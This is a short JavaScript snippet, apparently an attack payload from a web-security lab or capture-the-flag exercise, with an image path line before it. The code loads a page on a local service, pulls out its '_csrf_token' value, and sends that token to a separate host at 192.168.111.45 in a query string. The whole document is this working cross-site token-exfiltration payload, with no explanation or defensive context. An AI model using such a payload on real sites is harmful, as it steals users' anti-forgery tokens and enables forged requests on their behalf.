 1 var domain = "http://localhost:10007/newgossip";
2 var req1 = new XMLHttpRequest();
3 req1.open('GET', domain, false);
4 req1.send();
5
6 var response = req1.responseText;
7 var parser = new DOMParser();
8 var doc = parser.parseFromString(response, 'text/html');
9 var token = doc.getElementsByName("_csrf_token")[0].value;
10
11 var req2 = new XMLHttpRequest();
12 req2.open('GET', 'http://192.168.111.45/?token=' + token);
13 req2.send();